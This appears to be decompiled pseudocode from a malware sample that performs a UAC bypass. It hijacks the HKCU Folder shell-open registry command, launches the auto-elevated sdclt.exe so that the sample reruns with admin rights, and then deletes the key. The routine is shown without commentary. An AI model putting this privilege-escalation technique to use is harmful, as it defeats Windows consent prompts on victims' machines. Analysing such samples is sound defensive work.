 if ( yh_IsElevated() != 1 )
{
  bIsWow64Process = 0;
  hProcess = GetCurrentProcess();
  IsWow64Process(hProcess, &bIsWow64Process);
  if ( bIsWow64Process )
    Wow64DisableWow64FsRedirection(&OldValue);
  yh_CreateVulnerableRegPath();
  yh_AllocZeroString_(a1, &Filename, 0, 0x400u);
  GetModuleFileNameA(0, &Filename, 0x400u);
  yh_SetVulnerableRegValue(&g_NullPtrString, &Filename);
  yh_SetVulnerableRegValue("DelegateExecute", &g_NullPtrString);
  GetSystemDirectoryW(&szSystem32Path, 0x104u);
  lstrcatW(&szSystem32Path, L"\\sdclt.exe");
  ShellExecuteW(0, L"open", &szSystem32Path, 0, 0, 1);
  pExecInfo.lpFile = &szSystem32Path;
  pExecInfo.cbSize = 60;
  pExecInfo.fMask = 64;
  pExecInfo.hwnd = 0;
  pExecInfo.lpVerb = L"open";
  *(_OWORD *)&pExecInfo.lpParameters = xmmword_414940;
  ShellExecuteExW(&pExecInfo);
  TerminateProcess(pExecInfo.hProcess, 0);
  if ( bIsWow64Process )
    Wow64RevertWow64FsRedirection(&OldValue);
  Sleep(0x7D0u);
  RegDeleteKeyA(HKEY_CURRENT_USER, "Software\\Classes\\Folder\\shell\\open\\command");
  ExitProcess(0);
}